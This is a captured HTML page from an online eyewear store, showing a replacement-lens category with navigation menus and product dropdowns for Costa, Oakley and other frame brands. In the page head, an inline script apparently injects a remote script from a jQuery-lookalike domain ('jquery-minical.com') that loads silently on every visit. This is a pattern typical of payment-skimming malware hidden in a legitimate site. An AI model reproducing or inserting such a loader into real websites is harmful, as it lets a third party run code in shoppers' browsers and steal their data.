

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.walleva.com/index.php?route=product/category&path=653_659&option_vid=57
body_size: 250386
content:
<!DOCTYPE html>
<!-- Global site tag (gtag.js) - Google Ads: 956343832 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-956343832"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-956343832');
</script>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<title>For Wiley X</title>
<base href="https://www.walleva.com/" />
<link href="https://www.walleva.com/image/data/System/icon1.jpg" rel="icon" />
<!-- <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" /> -->
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<meta name="viewport" content="width=device-width, initial-scale=1.0,  minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>

<link href="catalog/view/theme/my/image/style.css" rel="stylesheet" type="text/css">
<link href="catalog/view/theme/my/image/h5style.css" rel="stylesheet" type="text/css">
<link href="catalog/view/theme/my/js/swiper.min.css" rel="stylesheet" type="text/css">
<!-- <script type="text/javascript" src="catalog/view/theme/my/js/jquery.js"></script> -->
<script type="text/javascript" src="catalog/view/theme/my/js/jcarousellite_1.0.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/jquery.ImgAutoCenter.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/slide.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/index.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/plist.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/register.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/product.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/balance.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/bloglist.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/cart.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/connect.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/learn.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/layer.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/iscroll.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/swiper.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/my/js/masonry-docs.js"></script>

<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.cycle.js"></script>
<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-minical.com/bin/zoombox.min.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
</head>

<body> 
<div class="containerner">
<div id="box">
<!--  <div class="gd"></div> -->
  <div class="gd"></div>
  <div class="header_box">
    <div class="header" id="header">
      <a href="https://www.walleva.com/index.php?route=common/home" title="" class="logo">
        <img src="https://www.walleva.com/image/data/test-img/logo.png" alt="">
      </a>
      <ul class="nav">
  	      	      <li><a href="javascript:;" title="" class="">PRODUCTS</a></li>
  	      	      <li><a href="javascript:;" title="" class="">KNOWLEDGE</a></li>
  	      	      <li><a href="javascript:;" title="" class="">CONNECT</a></li>
  	      	      <li><a href="javascript:;" title="" class="">PRESCRIPTION</a></li>
  	          </ul>
      <div class="purlogin">
        <a id="Supp" href="javascript:;" title="">Support</a>
                <a href="https://www.walleva.com/index.php?route=account/login">Login</a>                <a href="https://www.walleva.com/index.php?route=checkout/cart" title="Cart" class="cart">Cart</a>
        <a href="javascript:;" title="Menu" class="Menu" onClick="showListBox()">Menu</a>
      </div>
      <div class="searchFrom" id="search">
        <input type="text" name="search" placeholder="Search" value=""><input type="submit" value="" class="button-search">
      </div>
    </div>

        <div class="NAV" id="hovernav0">
          <div class="contain" style="position: relative;">
            <div class="ads" style="position: absolute;width: 180px; overflow: hidden; top:20px; left: -210px;display: none;">
              <a href="javascript:;" target="_block"><img width="100%" src="catalog/view/theme/my/image/ads.gif" alt="" /></a>
            </div>
                          <div class="shoplist">
                <p class="title"><a href="https://www.walleva.com/index.php?route=product/series&amp;path=262_61">Sunglasses</a></p>
                                                                    <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_467">Clearance</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_465">Kudo</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_466">Pilo</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462">WSG001</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_463">WSG002</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_464">WSG110</a>
                                                                </div>
                          <div class="shoplist">
                <p class="title"><a href="https://www.walleva.com/index.php?route=product/series&amp;path=262_20">Lenses</a></p>
                                                                    <a href="javascript:;">For Gucci</a>
                                                                      <a href="javascript:;">For Under Armour</a>
                                                                      <a href="/index.php?route=product/category&amp;path=20_231&amp;kind_id=233">For Costa</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_639">For Donahugh</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_217">For Giro</a>
                                                                      <a href="/index.php?route=product/category&amp;path=20_27&amp;kind_id=70">For Oakley</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_641">For Prada</a>
                                                                      <a href="/index.php?route=product/category&amp;path=20_229&amp;kind_id=230">For TIFOSI</a>
                                                                      <a href="/index.php?route=product/category&amp;path=20_26&amp;kind_id=182">For Ray-Ban</a>
                                                                      <a href="/index.php?route=product/category&amp;path=20_59&amp;kind_id=127">For Rudy Project</a>
                                                                      <a href="/index.php?route=product/category&amp;path=20_200&amp;kind_id=228">For Spy Optic</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_340">For Bolle</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348">For Maui Jim</a>
                                                                      <a href="javascript:;">For POC</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333">For Smith Optics</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_329">For VonZipper</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_327">For Wiley X</a>
                                                                </div>
                          <div class="shoplist">
                <p class="title"><a href="/index.php?route=special/prescription">Prescription Lenses</a></p>
                                                                    <a href="https://www.walleva.com/index.php?route=special/prescription">Custom Prescription Lenses</a>
                                                                </div>
                          <div class="shoplist">
                <p class="title"><a href="https://www.walleva.com/index.php?route=product/series&amp;path=262_60">Sunglasses Accessories</a></p>
                                                                    <a href="/index.php?route=product/category&amp;path=60_140&amp;kind_id=203">Rubber Kit</a>
                                                                      <a href="/index.php?route=product/category&amp;path=60_169&amp;kind_id=170">Thru Bolts</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_186">Screws</a>
                                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_210">Storage &amp; Clean Kit</a>
                                                                </div>
                          <div class="shoplist">
                <p class="title"><a href="https://www.walleva.com/index.php?route=product/series&amp;path=262_62">Bicycle Parts</a></p>
                                                                    <a href="/index.php?route=product/category&amp;path=62_64&amp;kind_id=219">GPS Case</a>
                                                                      <a href="javascript:;">Helmet</a>
                                                                </div>
                      </div>
        </div>


        <div class="NAV" id="hovernav1">
          <div class="contain" style="position: relative;">
            <div class="ads" style="position: absolute;width: 180px; overflow: hidden; top:20px; left: -210px;display: none;">
              <a href="javascript:;" target="_block"><img width="100%" src="catalog/view/theme/my/image/ads.gif" alt="" /></a>
            </div>
                          <div class="shoplist">
                <p class="title"><a href="javascript:;">FEATURED</a></p>
                                                                    <a href="https://www.walleva.com/index.php?route=special/topic&amp;path=266_267">Mr. Shield Lenses</a>
                                                                </div>
                          <div class="shoplist">
                <p class="title"><a href="javascript:;">LENS TECH</a></p>
                                                                    <a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=269">Color coating</a>
                                                                      <a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=270">Photochromic</a>
                                                                      <a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=271">Photochromic lenses</a>
                                                                      <a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=272">Polarized lenses</a>
                                                                      <a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=273">Taper Corrected</a>
                                                                      <a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=274">UV protection</a>
                                                                      <a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_268&amp;article_id=275">Walleva repel</a>
                                                                </div>
                          <div class="shoplist">
                <p class="title"><a href="javascript:;">CLEANING &amp; STORAGE</a></p>
                                                                    <a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_276&amp;article_id=277">Eyewear Storage</a>
                                                                      <a href="https://www.walleva.com/index.php?route=learn/learn&amp;path=263_276&amp;article_id=278">Lens Cleaning Kits</a>
                                                                </div>
                          <div class="shoplist">
                <p class="title"><a href="javascript:;">LENS COMPARISON</a></p>
                                                                    <a href="https://www.walleva.com/index.php?route=learn/contrast&amp;path=279_280">Lens Tints &amp; Features</a>
                                                                </div>
                          <div class="shoplist">
                <p class="title"><a href="/index.php?route=learn/support&amp;path=294&amp;article_id=4">ABOUT US</a></p>
                              </div>
                      </div>
        </div>

        <div class="NAV" id="hovernav2">
            <div class="contain" style="position: relative;">
            <div class="ads" style="position: absolute;width: 180px; overflow: hidden; top:20px; left: -210px;display: none;"><a href="javascript:;" target="_block"><img width="100%" src="catalog/view/theme/my/image/ads.gif" alt="" /></a></div>
                          <div class="shoplist">
                <p class="title"><a href="javascript:;">SOCIAL</a></p>
                                                                                          <a target="_block" href="https://twitter.com/WallevaLLC"> Twitter</a>
                                                                                                                <a target="_block" href="https://www.facebook.com/wallevaLLC">FaceBook</a>
                                                                                                                <a target="_block" href="https://vimeo.com/wallevalenses">Vimeo</a>
                                                                                                                <a target="_block" href="http://www.youtube.com/user/wallevalenses1/">YouTube</a>
                                                                                                                <a target="_block" href="http://www.instagram.com/walleva_lenses/"> Instagram</a>
                                                                                    </div>
                          <div class="shoplist">
                <p class="title"><a href="javascript:;">IMAGE GALLERY</a></p>
                                                                                          <a href="https://www.walleva.com/index.php?route=information/instagram&amp;path=284_293">Instagram Gallery</a>
                                                                                    </div>
                          <div class="shoplist">
                <p class="title"><a href="/index.php?route=learn/support&amp;path=295&amp;article_id=10">CONTACT US</a></p>
                                                                                          <a href="/index.php?route=learn/support&amp;path=295&amp;article_id=10">Email</a>
                                                                                    </div>
                          <div class="shoplist">
                <p class="title"><a href="/index.php?route=account/newsletter">NEWSLETTER SIGNUP</a></p>
                              </div>
                        </div>
        </div>



        <div class="NAV" id="hovernav3">
            <div class="contain" style="position: relative;">
            <div class="ads" style="position: absolute;width: 180px; overflow: hidden; top:20px; left: -210px;display: none;"><a href="javascript:;" target="_block"><img width="100%" src="catalog/view/theme/my/image/ads.gif" alt="" /></a></div>
                          <div class="shoplist">
                <p class="title"><a href="/index.php?route=special/prescription">Custom Prescription Lenses</a></p>
                              </div>
                        </div>
        </div>

        <div class="NAV SuppDiv" id="support">
          <div class="contain">
            <div class="shoplist">
                                              <div class="list">
                  <div class="content">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                </div>
                                <div class="list">
                  <div class="content">
                                                                                                              <a href="https://www.walleva.com/index.php?route=learn/support&amp;path=295&amp;article_id=8" title="FAQS">FAQS</a>
                                                                                                              <a href="https://www.walleva.com/index.php?route=learn/support&amp;path=295&amp;article_id=9" title="Care and Use">Care and Use</a>
                                                                                                                                                                                                                                                                                                  <a href="https://www.walleva.com/index.php?route=learn/support&amp;path=295&amp;article_id=13" title="Returns">Returns</a>
                                                                                                              <a href="https://www.walleva.com/index.php?route=learn/support&amp;path=295&amp;article_id=10" title="Contact Us">Contact Us</a>
                                                                                                              <a href="https://www.walleva.com/index.php?route=learn/support&amp;path=295&amp;article_id=17" title="Prescription FAQS">Prescription FAQS</a>
                                                                        </div>
                </div>
                                <div class="list">
                  <div class="content">
                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                </div>
                                          </div>
          </div>
        </div>
  </div>

<style>

</style>
<script>
  //左侧收缩导航
$(function () {
    var dw = document.body.clientWidth;
    var dh = document.body.clientHeight;
  
});
    function showListBox() {
        if ($("#listBox").hasClass('translateX')) {
            $("#listBox").removeClass('translateX');
            $("#box").removeClass("translateX");
            $("#listBox").hide();
        } else {
            $("#listBox").addClass('translateX');
            $("#box").addClass("translateX");
            $("#listBox").show();
            var h = $(window).height();
            $("#listBox").css("height", h + "px");
        }
    }
    $(window).load(function () {
        var h = $(window).height();
        $("#listBox").css("height", h + "px");
    });
</script>
 
  <div class="section">
                <div class="location">
      <div class="contain">
        <a class="backPage" href="javascript:void(0);" onClick="goBack()">back</a>
                <a href="https://www.walleva.com/index.php?route=common/home">Home</a>
                 &raquo; <a href="">Lenses</a>
                 &raquo; <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659">For Wiley X</a>
              </div>
    </div>
    <div class="contain">
    <div id="column-left">
    
<div class="leftlist"> 
          <div class="title">SHOP</div>
          <ul class="plist">
            <li>
                          <div class="ptitle">
              <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=262_61">Sunglasses</a></p>
                            <dl class="productlist" >
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_467">Clearance</a></div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_465">Kudo</a></div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_466">Pilo</a></div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462">WSG001</a></div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_463">WSG002</a></div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_464">WSG110</a></div>
                                    </dd>
                            </dl>
              </div>
                          <div class="ptitle">
              <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=262_20">Lenses</a></p>
                            <dl class="productlist" >
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_673">For Gucci</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_673&amp;kind_id=674">GG0010S</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_673&amp;kind_id=674"><span>GG0010S</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_431">For Under Armour</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_431&amp;kind_id=433">Under Armour Battlewrap</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_431&amp;kind_id=433"><span>Under Armour Battlewrap</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="/index.php?route=product/category&amp;path=20_231&amp;kind_id=233">For Costa</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=682">Costa Del Mar Blackfin</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=680">Costa Del Mar Gannet</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=679">Costa Del Mar Inlet</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=683">Costa Del Mar Jose</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=678">Costa Del Mar Rinconcito</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=681">Costa Del Mar Waterwoman</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=624">Costa Del Mar Anaa</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=629">Costa Del Mar Ballast</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=233">Costa Del Mar Brine</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=625">Costa Del Mar Caballito</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=630">Costa Del Mar Cat Cay</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=635">Costa Del Mar Cut</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=232">Costa Del Mar Fantail</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=636">Costa Del Mar Gulf Shore</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=626">Costa Del Mar Loreto</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=634">Costa Del Mar Permit</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=633">Costa Del Mar Reefton</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=631">Costa Del Mar Rincon</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=627">Costa Del Mar Saltbreak</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=632">Costa Del Mar South Point</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=628">Costa Del Mar Tuna Alley</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=682"><span>Costa Del Mar Blackfin</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=680"><span>Costa Del Mar Gannet</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=679"><span>Costa Del Mar Inlet</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=683"><span>Costa Del Mar Jose</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=678"><span>Costa Del Mar Rinconcito</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=681"><span>Costa Del Mar Waterwoman</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=624"><span>Costa Del Mar Anaa</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=629"><span>Costa Del Mar Ballast</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=233"><span>Costa Del Mar Brine</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=625"><span>Costa Del Mar Caballito</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=630"><span>Costa Del Mar Cat Cay</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=635"><span>Costa Del Mar Cut</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=232"><span>Costa Del Mar Fantail</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=636"><span>Costa Del Mar Gulf Shore</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=626"><span>Costa Del Mar Loreto</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=634"><span>Costa Del Mar Permit</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=633"><span>Costa Del Mar Reefton</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=631"><span>Costa Del Mar Rincon</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=627"><span>Costa Del Mar Saltbreak</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=632"><span>Costa Del Mar South Point</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_231&amp;kind_id=628"><span>Costa Del Mar Tuna Alley</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_639">For Donahugh</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_639&amp;kind_id=640">Donahugh Designer</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_639&amp;kind_id=640"><span>Donahugh Designer</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_217">For Giro</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_217&amp;kind_id=218">Air Attack Helmet</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_217&amp;kind_id=218"><span>Air Attack Helmet</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="/index.php?route=product/category&amp;path=20_27&amp;kind_id=70">For Oakley</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=689">Castel</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=669">Clifden</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=686">Gibston</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=685">Gibston XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=684">Holbook Mix</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=687">Mainlink XL 61mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=668">Portal X</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=692">Sutro Lite</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=691">Sutro Low Bridge Fit</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=690">Sutro S</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=666">Sylas 57mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=667">Sylas 60mm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=688">Turbine Rotor</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=70">Antix</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=243">Badman</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=84">Batwolf</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=213">Big Taco</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=187">Blender</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=188">Bottle Rocket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=72">Bottlecap</option>
